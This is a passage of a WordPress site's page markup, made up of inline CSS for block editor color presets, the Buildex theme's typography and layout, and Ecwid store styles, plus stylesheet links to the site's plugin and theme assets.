var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sktenerji.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sktenerji.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://sktenerji.com/wp-content/themes/buildex/assets/lib/magnific-popup/magnific-popup.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-swiper-css' href='https://sktenerji.com/wp-content/themes/buildex/assets/lib/swiper/swiper.min.css?ver=4.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='buildex-theme-style-css' href='https://sktenerji.com/wp-content/themes/buildex/style.css?ver=1.2.8' type='text/css' media='all' />
<style id='buildex-theme-style-inline-css' type='text/css'>
/* #Typography */body {font-style: normal;font-weight: 300;font-size: 14px;line-height: 1.6;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: left;color: #3b3d42;}h1,.h1-style {font-style: normal;font-weight: 400;font-size: 34px;line-height: 1.4;font-family: Hind, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h2,.h2-style {font-style: normal;font-weight: 400;font-size: 24px;line-height: 1.4;font-family: Hind, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h3,.h3-style {font-style: normal;font-weight: 400;font-size: 21px;line-height: 1.4;font-family: Hind, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h4,.h4-style {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Hind, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h5,.h5-style {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.5;font-family: Hind, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h6,.h6-style {font-style: normal;font-weight: 500;font-size: 14px;line-height: 1.5;font-family: Hind, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}@media (min-width: 1200px) {h1,.h1-style { font-size: 56px; }h2,.h2-style { font-size: 40px; }h3,.h3-style { font-size: 28px; }}a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover { color: #398ffc; }a:hover { color: #3b3d42; }blockquote {color: #398ffc;}/* #Header */.site-header__wrap {background-color: #ffffff;background-repeat: repeat;background-position: center top;background-attachment: scroll;;}/* ##Top Panel */.top-panel {color: #a1a2a4;background-color: #ffffff;}/* #Main Menu */.main-navigation {font-style: normal;font-weight: 400;font-size: 14px;line-height: 1.4;font-family: Hind, sans-serif;letter-spacing: 0px;}.main-navigation a,.menu-item-has-children:before {color: #a1a2a4;}.main-navigation a:hover,.main-navigation .current_page_item>a,.main-navigation .current-menu-item>a,.main-navigation .current_page_ancestor>a,.main-navigation .current-menu-ancestor>a {color: #3b3d42;}/* #Mobile Menu */.mobile-menu-toggle-button {color: #ffffff;background-color: #398ffc;}/* #Social */.social-list a {color: #a1a2a4;}.social-list a:hover {color: #398ffc;}/* #Breadcrumbs */.breadcrumbs_item {font-style: normal;font-weight: 400;font-size: 11px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;}.breadcrumbs_item_sep,.breadcrumbs_item_link {color: #a1a2a4;}.breadcrumbs_item_link:hover {color: #398ffc;}/* #Post navigation */.post-navigation i {color: #a1a2a4;}.post-navigation .nav-links a:hover .post-title,.post-navigation .nav-links a:hover .nav-text {color: #398ffc;}.post-navigation .nav-links a:hover i {color: #3b3d42;}/* #Pagination */.pagination .page-numbers,.page-links > span,.page-links > a {color: #a1a2a4;}.pagination a.page-numbers:hover,.pagination .page-numbers.current,.page-links > a:hover,.page-links > span {color: #3b3d42;}.pagination .next,.pagination .prev {color: #398ffc;}.pagination .next:hover,.pagination .prev:hover {color: #3b3d42;}/* #Button Appearance Styles (regular scheme) */.btn,button,input[type='button'],input[type='reset'],input[type='submit'] {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Hind, sans-serif;letter-spacing: 1px;color: #ffffff;background-color: #398ffc;}.btn:hover,button:hover,input[type='button']:hover,input[type='reset']:hover,input[type='submit']:hover,input[type='reset']:hover {color: #ffffff;background-color: rgb(95,181,255);}.btn.invert-button {color: #ffffff;}.btn.invert-button:hover {color: #ffffff;border-color: #398ffc;background-color: #398ffc;}/* #Totop Button */#toTop {padding: 0px 0px;border-radius: 0px;background-color: ;color: ;}#toTop:hover {background-color: ;color: ;}input,optgroup,select,textarea {font-size: 14px;}/* #Comment, Contact, Password Forms */.comment-form .submit,.wpcf7-submit,.post-password-form label + input {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Hind, sans-serif;letter-spacing: 1px;color: #ffffff;background-color: #398ffc;}.comment-form .submit:hover,.wpcf7-submit:hover,.post-password-form label + input:hover {color: #ffffff;background-color: rgb(95,181,255);}.comment-reply-title {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Hind, sans-serif;letter-spacing: 0px;color: #3b3d42;}/* Cookies consent */.comment-form-cookies-consent input[type='checkbox']:checked ~ label[for=wp-comment-cookies-consent]:before {color: #ffffff;border-color: #398ffc;background-color: #398ffc;}/* #Comment Reply Link */#cancel-comment-reply-link {color: #398ffc;}#cancel-comment-reply-link:hover {color: #3b3d42;}/* #Comment item */.comment-body .fn {font-style: normal;font-weight: 500;font-size: 14px;line-height: 1.5;font-family: Hind, sans-serif;letter-spacing: 0px;color: #3b3d42;}.comment-date__time {color: #a1a2a4;}.comment-reply-link {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Hind, sans-serif;letter-spacing: 1px;}/* #Input Placeholders */::-webkit-input-placeholder { color: #a1a2a4; }::-moz-placeholder{ color: #a1a2a4; }:-moz-placeholder{ color: #a1a2a4; }:-ms-input-placeholder{ color: #a1a2a4; }/* #Entry Meta */.posted-on,.cat-links,.byline,.tags-links {color: #a1a2a4;}.comments-button {color: #a1a2a4;}.comments-button:hover {color: #ffffff;background-color: #398ffc;}.btn-style .post-categories a {color: #ffffff;background-color: #398ffc;}.btn-style .post-categories a:hover {color: #ffffff;background-color: rgb(95,181,255);}.sticky-label {color: #ffffff;background-color: #398ffc;}/* Posts List Item Invert */.invert-hover.has-post-thumbnail:hover,.invert-hover.has-post-thumbnail:hover .posted-on,.invert-hover.has-post-thumbnail:hover .cat-links,.invert-hover.has-post-thumbnail:hover .byline,.invert-hover.has-post-thumbnail:hover .tags-links,.invert-hover.has-post-thumbnail:hover .entry-meta,.invert-hover.has-post-thumbnail:hover a,.invert-hover.has-post-thumbnail:hover .btn-icon,.invert-item.has-post-thumbnail,.invert-item.has-post-thumbnail .posted-on,.invert-item.has-post-thumbnail .cat-links,.invert-item.has-post-thumbnail .byline,.invert-item.has-post-thumbnail .tags-links,.invert-item.has-post-thumbnail .entry-meta,.invert-item.has-post-thumbnail a,.invert-item.has-post-thumbnail .btn:hover,.invert-item.has-post-thumbnail .btn-style .post-categories a:hover,.invert,.invert .entry-title,.invert a,.invert .byline,.invert .posted-on,.invert .cat-links,.invert .tags-links {color: #ffffff;}.invert-hover.has-post-thumbnail:hover a:hover,.invert-hover.has-post-thumbnail:hover .btn-icon:hover,.invert-item.has-post-thumbnail a:hover,.invert a:hover {color: #398ffc;}.invert-hover.has-post-thumbnail .btn,.invert-item.has-post-thumbnail .comments-button,.posts-list--default.list-style-v10 .invert.default-item .comments-button{color: #ffffff;background-color: #398ffc;}.invert-hover.has-post-thumbnail .btn:hover,.invert-item.has-post-thumbnail .comments-button:hover,.posts-list--default.list-style-v10 .invert.default-item .comments-button:hover {color: #398ffc;background-color: #ffffff;}/* Default Posts List */.list-style-v8 .comments-link {color: #a1a2a4;}.list-style-v8 .comments-link:hover {color: #3b3d42;}/* Creative Posts List */.creative-item .entry-title a:hover {color: #398ffc;}.list-style-default .creative-item a,.creative-item .btn-icon {color: #a1a2a4;}.list-style-default .creative-item a:hover,.creative-item .btn-icon:hover {color: #398ffc;}.list-style-default .creative-item .btn,.list-style-default .creative-item .btn:hover,.list-style-default .creative-item .comments-button:hover {color: #ffffff;}.creative-item__title-first-letter {font-style: normal;font-weight: 400;font-family: Hind, sans-serif;color: #3b3d42;}.posts-list--creative.list-style-v10 .creative-item:before {background-color: #398ffc;box-shadow: 0px 0px 0px 8px rgba(57,143,252,0.25);}.posts-list--creative.list-style-v10 .creative-item__post-date {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Hind, sans-serif;letter-spacing: 0px;color: #398ffc;}.posts-list--creative.list-style-v10 .creative-item__post-date a {color: #398ffc;}.posts-list--creative.list-style-v10 .creative-item__post-date a:hover {color: #3b3d42;}/* Creative Posts List style-v2 */.list-style-v2 .creative-item .entry-title,.list-style-v9 .creative-item .entry-title {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Hind, sans-serif;letter-spacing: 0px;}/* Image Post Format */.post_format-post-format-image .post-thumbnail__link:before {color: #ffffff;background-color: #398ffc;}/* Gallery Post Format */.post_format-post-format-gallery .swiper-button-prev,.post_format-post-format-gallery .swiper-button-next {color: #a1a2a4;}.post_format-post-format-gallery .swiper-button-prev:hover,.post_format-post-format-gallery .swiper-button-next:hover {color: #3b3d42;}/* Link Post Format */.post_format-post-format-quote .post-format-quote {color: #ffffff;background-color: #398ffc;}.post_format-post-format-quote .post-format-quote:before {color: #398ffc;background-color: #ffffff;}/* Post Author */.post-author__title a {color: #398ffc;}.post-author__title a:hover {color: #3b3d42;}.invert .post-author__title a {color: #ffffff;}.invert .post-author__title a:hover {color: #398ffc;}/* Single Post */.single-post blockquote {border-color: #398ffc;}.single-post:not(.post-template-single-layout-4):not(.post-template-single-layout-7) .tags-links a:hover {color: #ffffff;border-color: #398ffc;background-color: #398ffc;}.single-header-3 .post-author .byline,.single-header-4 .post-author .byline,.single-header-5 .post-author .byline {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Hind, sans-serif;letter-spacing: 0px;}.single-header-8,.single-header-10 .entry-header {background-color: #398ffc;}.single-header-8.invert a:hover,.single-header-10.invert a:hover {color: rgba(255,255,255,0.5);}.single-header-3 a.comments-button,.single-header-10 a.comments-button {border: 1px solid #ffffff;}.single-header-3 a.comments-button:hover,.single-header-10 a.comments-button:hover {color: #398ffc;background-color: #ffffff;}/* Page preloader */.page-preloader {border-top-color: #398ffc;border-right-color: #398ffc;}/* Logo */.site-logo__link,.site-logo__link:hover {color: #398ffc;}/* Page title */.page-title {font-style: normal;font-weight: 400;font-size: 24px;line-height: 1.4;font-family: Hind, sans-serif;letter-spacing: 0px;color: #3b3d42;}@media (min-width: 1200px) {.page-title { font-size: 40px; }}/* Grid Posts List */.posts-list.list-style-v3 .comments-link {border-color: #398ffc;}.posts-list.list-style-v4 .comments-link {color: #a1a2a4;}.posts-list.list-style-v4 .posts-list__item.grid-item .grid-item-wrap .comments-link:hover {color: #ffffff;background-color: #398ffc;}/* Posts List Grid Item Invert */.grid-item-wrap.invert,.grid-item-wrap.invert .posted-on,.grid-item-wrap.invert .cat-links,.grid-item-wrap.invert .byline,.grid-item-wrap.invert .tags-links,.grid-item-wrap.invert .entry-meta,.grid-item-wrap.invert a,.grid-item-wrap.invert .btn-icon,.grid-item-wrap.invert .comments-button {color: #ffffff;}/* Posts List Grid-5 Item Invert */.list-style-v5 .grid-item-wrap.invert .posted-on,.list-style-v5 .grid-item-wrap.invert .cat-links,.list-style-v5 .grid-item-wrap.invert .byline,.list-style-v5 .grid-item-wrap.invert .tags-links,.list-style-v5 .grid-item-wrap.invert .posted-on a,.list-style-v5 .grid-item-wrap.invert .cat-links a,.list-style-v5 .grid-item-wrap.invert .tags-links a,.list-style-v5 .grid-item-wrap.invert .byline a,.list-style-v5 .grid-item-wrap.invert .comments-link,.list-style-v5 .grid-item-wrap.invert .entry-title a:hover {color: #398ffc;}.list-style-v5 .grid-item-wrap.invert .posted-on a:hover,.list-style-v5 .grid-item-wrap.invert .cat-links a:hover,.list-style-v5 .grid-item-wrap.invert .tags-links a:hover,.list-style-v5 .grid-item-wrap.invert .byline a:hover,.list-style-v5 .grid-item-wrap.invert .comments-link:hover {color: #ffffff;}/* Posts List Grid-6 Item Invert */.posts-list.list-style-v6 .posts-list__item.grid-item .grid-item-wrap .cat-links a,.posts-list.list-style-v7 .posts-list__item.grid-item .grid-item-wrap .cat-links a {color: #ffffff;background-color: #398ffc;}.posts-list.list-style-v6 .posts-list__item.grid-item .grid-item-wrap .cat-links a:hover,.posts-list.list-style-v7 .posts-list__item.grid-item .grid-item-wrap .cat-links a:hover {color: #ffffff;background-color: rgb(95,181,255);}.posts-list.list-style-v9 .posts-list__item.grid-item .grid-item-wrap .entry-header .entry-title {font-weight : 300;}/* Grid 7 */.list-style-v7 .grid-item-wrap.invert .posted-on a:hover,.list-style-v7 .grid-item-wrap.invert .cat-links a:hover,.list-style-v7 .grid-item-wrap.invert .tags-links a:hover,.list-style-v7 .grid-item-wrap.invert .byline a:hover,.list-style-v7 .grid-item-wrap.invert .comments-link:hover,.list-style-v7 .grid-item-wrap.invert .entry-title a:hover,.list-style-v6 .grid-item-wrap.invert .posted-on a:hover,.list-style-v6 .grid-item-wrap.invert .cat-links a:hover,.list-style-v6 .grid-item-wrap.invert .tags-links a:hover,.list-style-v6 .grid-item-wrap.invert .byline a:hover,.list-style-v6 .grid-item-wrap.invert .comments-link:hover,.list-style-v6 .grid-item-wrap.invert .entry-title a:hover {color: #398ffc;}.list-style-v7 .grid-item-wrap.invert .posted-on,.list-style-v7 .grid-item-wrap.invert .cat-links,.list-style-v7 .grid-item-wrap.invert .byline,.list-style-v7 .grid-item-wrap.invert .tags-links,.list-style-v7 .grid-item-wrap.invert .posted-on a,.list-style-v7 .grid-item-wrap.invert .cat-links a,.list-style-v7 .grid-item-wrap.invert .tags-links a,.list-style-v7 .grid-item-wrap.invert .byline a,.list-style-v7 .grid-item-wrap.invert .comments-link,.list-style-v7 .grid-item-wrap.invert .entry-title a,.list-style-v7 .grid-item-wrap.invert .entry-content p,.list-style-v6 .grid-item-wrap.invert .posted-on,.list-style-v6 .grid-item-wrap.invert .cat-links,.list-style-v6 .grid-item-wrap.invert .byline,.list-style-v6 .grid-item-wrap.invert .tags-links,.list-style-v6 .grid-item-wrap.invert .posted-on a,.list-style-v6 .grid-item-wrap.invert .cat-links a,.list-style-v6 .grid-item-wrap.invert .tags-links a,.list-style-v6 .grid-item-wrap.invert .byline a,.list-style-v6 .grid-item-wrap.invert .comments-link,.list-style-v6 .grid-item-wrap.invert .entry-title a,.list-style-v6 .grid-item-wrap.invert .entry-content p {color: #ffffff;}.posts-list.list-style-v7 .grid-item .grid-item-wrap .entry-footer .comments-link:hover,.posts-list.list-style-v6 .grid-item .grid-item-wrap .entry-footer .comments-link:hover,.posts-list.list-style-v6 .posts-list__item.grid-item .grid-item-wrap .btn:hover,.posts-list.list-style-v7 .posts-list__item.grid-item .grid-item-wrap .btn:hover {color: #398ffc;border-color: #398ffc;}.posts-list.list-style-v10 .grid-item-inner .space-between-content .comments-link {color: #a1a2a4;}.posts-list.list-style-v10 .grid-item-inner .space-between-content .comments-link:hover {color: #398ffc;}.posts-list.list-style-v10 .posts-list__item.justify-item .justify-item-inner .entry-title a {color: #3b3d42;}.posts-list.posts-list--vertical-justify.list-style-v10 .posts-list__item.justify-item .justify-item-inner .entry-title a:hover{color: #ffffff;background-color: #398ffc;}.posts-list.list-style-v5 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a:hover,.posts-list.list-style-v8 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a:hover {color: #ffffff;background-color: rgb(95,181,255);}.posts-list.list-style-v5 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a,.posts-list.list-style-v8 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a{color: #ffffff;background-color: #398ffc;}.list-style-v8 .justify-item-inner.invert .posted-on,.list-style-v8 .justify-item-inner.invert .cat-links,.list-style-v8 .justify-item-inner.invert .byline,.list-style-v8 .justify-item-inner.invert .tags-links,.list-style-v8 .justify-item-inner.invert .posted-on a,.list-style-v8 .justify-item-inner.invert .cat-links a,.list-style-v8 .justify-item-inner.invert .tags-links a,.list-style-v8 .justify-item-inner.invert .byline a,.list-style-v8 .justify-item-inner.invert .comments-link,.list-style-v8 .justify-item-inner.invert .entry-title a,.list-style-v8 .justify-item-inner.invert .entry-content p,.list-style-v5 .justify-item-inner.invert .posted-on,.list-style-v5 .justify-item-inner.invert .cat-links,.list-style-v5 .justify-item-inner.invert .byline,.list-style-v5 .justify-item-inner.invert .tags-links,.list-style-v5 .justify-item-inner.invert .posted-on a,.list-style-v5 .justify-item-inner.invert .cat-links a,.list-style-v5 .justify-item-inner.invert .tags-links a,.list-style-v5 .justify-item-inner.invert .byline a,.list-style-v5 .justify-item-inner.invert .comments-link,.list-style-v5 .justify-item-inner.invert .entry-title a,.list-style-v5 .justify-item-inner.invert .entry-content p,.list-style-v4 .justify-item-inner.invert .posted-on:hover,.list-style-v4 .justify-item-inner.invert .cat-links,.list-style-v4 .justify-item-inner.invert .byline,.list-style-v4 .justify-item-inner.invert .tags-links,.list-style-v4 .justify-item-inner.invert .posted-on a,.list-style-v4 .justify-item-inner.invert .cat-links a,.list-style-v4 .justify-item-inner.invert .tags-links a,.list-style-v4 .justify-item-inner.invert .byline a,.list-style-v4 .justify-item-inner.invert .comments-link,.list-style-v4 .justify-item-inner.invert .entry-title a,.list-style-v4 .justify-item-inner.invert .entry-content p {color: #ffffff;}.list-style-v8 .justify-item-inner.invert .posted-on a:hover,.list-style-v8 .justify-item-inner.invert .cat-links a:hover,.list-style-v8 .justify-item-inner.invert .tags-links a:hover,.list-style-v8 .justify-item-inner.invert .byline a:hover,.list-style-v8 .justify-item-inner.invert .comments-link:hover,.list-style-v8 .justify-item-inner.invert .entry-title a:hover,.list-style-v5 .justify-item-inner.invert .posted-on a:hover,.list-style-v5 .justify-item-inner.invert .cat-links a:hover,.list-style-v5 .justify-item-inner.invert .tags-links a:hover,.list-style-v5 .justify-item-inner.invert .byline a:hover,.list-style-v5 .justify-item-inner.invert .entry-title a:hover,.list-style-v4 .justify-item-inner.invert .posted-on a,.list-style-v4 .justify-item-inner.invert .cat-links a:hover,.list-style-v4 .justify-item-inner.invert .tags-links a:hover,.list-style-v4 .justify-item-inner.invert .byline a:hover,.list-style-v4 .justify-item-inner.invert .comments-link:hover,.list-style-v4 .justify-item-inner.invert .entry-title a:hover{color: #398ffc;}.posts-list.list-style-v5 .justify-item .justify-item-wrap .entry-footer .comments-link:hover {border-color: #398ffc;}.list-style-v4 .justify-item-inner.invert .btn:hover,.list-style-v6 .justify-item-wrap.invert .btn:hover,.list-style-v8 .justify-item-inner.invert .btn:hover {color: #ffffff;}.posts-list.posts-list--vertical-justify.list-style-v5 .posts-list__item.justify-item .justify-item-wrap .entry-footer .comments-link:hover,.posts-list.posts-list--vertical-justify.list-style-v5 .posts-list__item.justify-item .justify-item-wrap .entry-footer .btn:hover {color: #398ffc;border-color: #398ffc;}/* masonry Posts List */.posts-list.list-style-v3 .comments-link {border-color: #398ffc;}.posts-list.list-style-v4 .comments-link {color: #a1a2a4;}.posts-list.list-style-v4 .posts-list__item.masonry-item .masonry-item-wrap .comments-link:hover {color: #ffffff;background-color: #398ffc;}/* Posts List masonry Item Invert */.masonry-item-wrap.invert,.masonry-item-wrap.invert .posted-on,.masonry-item-wrap.invert .cat-links,.masonry-item-wrap.invert .byline,.masonry-item-wrap.invert .tags-links,.masonry-item-wrap.invert .entry-meta,.masonry-item-wrap.invert a,.masonry-item-wrap.invert .btn-icon,.masonry-item-wrap.invert .comments-button {color: #ffffff;}/* Posts List masonry-5 Item Invert */.list-style-v5 .masonry-item-wrap.invert .posted-on,.list-style-v5 .masonry-item-wrap.invert .cat-links,.list-style-v5 .masonry-item-wrap.invert .byline,.list-style-v5 .masonry-item-wrap.invert .tags-links,.list-style-v5 .masonry-item-wrap.invert .posted-on a,.list-style-v5 .masonry-item-wrap.invert .cat-links a,.list-style-v5 .masonry-item-wrap.invert .tags-links a,.list-style-v5 .masonry-item-wrap.invert .byline a,.list-style-v5 .masonry-item-wrap.invert .comments-link,.list-style-v5 .masonry-item-wrap.invert .entry-title a:hover {color: #398ffc;}.list-style-v5 .masonry-item-wrap.invert .posted-on a:hover,.list-style-v5 .masonry-item-wrap.invert .cat-links a:hover,.list-style-v5 .masonry-item-wrap.invert .tags-links a:hover,.list-style-v5 .masonry-item-wrap.invert .byline a:hover,.list-style-v5 .masonry-item-wrap.invert .comments-link:hover {color: #ffffff;}.posts-list.list-style-v10 .masonry-item-inner .space-between-content .comments-link {color: #a1a2a4;}.posts-list.list-style-v10 .masonry-item-inner .space-between-content .comments-link:hover {color: #398ffc;}.widget_recent_entries a,.widget_recent_comments a {font-style: normal;font-weight: 500;font-size: 14px;line-height: 1.5;font-family: Hind, sans-serif;letter-spacing: 0px;color: #3b3d42;}.widget_recent_entries a:hover,.widget_recent_comments a:hover {color: #398ffc;}.widget_recent_entries .post-date,.widget_recent_comments .recentcomments {color: #a1a2a4;}.widget_recent_comments .comment-author-link a {color: #a1a2a4;}.widget_recent_comments .comment-author-link a:hover {color: #398ffc;}.widget_calendar th,.widget_calendar caption {color: #398ffc;}.widget_calendar tbody td a {color: #3b3d42;}.widget_calendar tbody td a:hover {color: #ffffff;background-color: #398ffc;}.widget_calendar tfoot td a {color: #a1a2a4;}.widget_calendar tfoot td a:hover {color: #3b3d42;}/* Preloader */.jet-smart-listing-wrap.jet-processing + div.jet-smart-listing-loading,div.wpcf7 .ajax-loader {border-top-color: #398ffc;border-right-color: #398ffc;}/*--------------------------------------------------------------## Ecwid Plugin Styles--------------------------------------------------------------*//* Product Title, Product Price amount */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__tax,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form__msg,html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store h1,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-title,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-price,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .product-details-module__title,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-cart-summary__row--total .ec-cart-summary__title,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-cart-summary__row--total .ec-cart-summary__price,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__categories * {font-style: normal;font-weight: 500;line-height: 1.5;font-family: Hind, sans-serif;letter-spacing: 0px;}html#ecwid_html body#ecwid_body .ecwid .ec-size .ec-wrapper .ec-store .product-details__product-description {font-style: normal;font-weight: 300;font-size: 14px;line-height: 1.6;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: left;color: #3b3d42;}html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__tax,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .product-details-module__title,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-price,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-title,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control__text,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control__textarea,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-link,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-link:visited,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store input[type="radio"].form-control__radio:checked+.form-control__radio-view::after {color: #398ffc;}html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-link:hover {color: #3b3d42;}/* Product Title, Price small state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__price-hover .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store 